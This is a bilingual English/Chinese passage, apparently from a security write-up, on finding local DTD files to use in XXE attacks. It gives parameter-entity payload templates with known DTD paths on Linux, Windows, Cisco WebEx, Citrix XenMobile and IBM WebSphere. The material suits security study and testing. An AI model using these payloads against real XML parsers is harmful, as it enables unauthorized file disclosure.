 How can we find a local DTD file?
我们如何找到本地DTD文件？
Nothing is easier than enumerating files and directories. Below are a few more examples
of the successful application of this trick:
没有什么比枚举文件和目录更容易的了。以下是成功应用此技巧的几个示例：
Custom Linux System 自定义 Linux 系统
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa 'Your DTD code'>
%local_dtd;
Custom Windows System 自定义 Windows 系统
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % SuperClass '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
I would like to say thank you to Mikhail Klyuchnikov from Positive Technologies for sharing
this path of always-existing Windows DTD file.
我要感谢 Positive Technologies 的 Mikhail Klyuchnikov 分享始终存在的 Windows DTD 文件的路
径。
Cisco WebEx 思科 WebEx
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/scrollkeeper/dtds/scrollkeeper-omf.dtd">
<!ENTITY % url.attribute.set '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
Citrix XenMobile Server Citrix XenMobile 服务器
<!ENTITY % local_dtd SYSTEM "jar:file:///opt/sas/sw/tomcat/shared/lib/jsp-api.jar!/javax
/servlet/jsp/resources/jspxml.dtd">
<!ENTITY % Body '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
Any Web Application on IBM WebSphere Application Server
IBM WebSphere Application Server 上的任何 Web 应用程序
<!ENTITY % local_dtd SYSTEM "./../../properties/schemas/j2ee/XMLSchema.dtd">
<!ENTITY % xs-datatypes 'Your DTD code'>
<!ENTITY % simpleType "a">
<!ENTITY % restriction "b">
<!ENTITY % boolean "(c)">
<!ENTITY % URIref "CDATA">
<!ENTITY % XPathExpr "CDATA">
<!ENTITY % QName "NMTOKEN">
<!ENTITY % NCName "NMTOKEN">
<!ENTITY % nonNegativeInteger "NMTOKEN">
%local_dtd;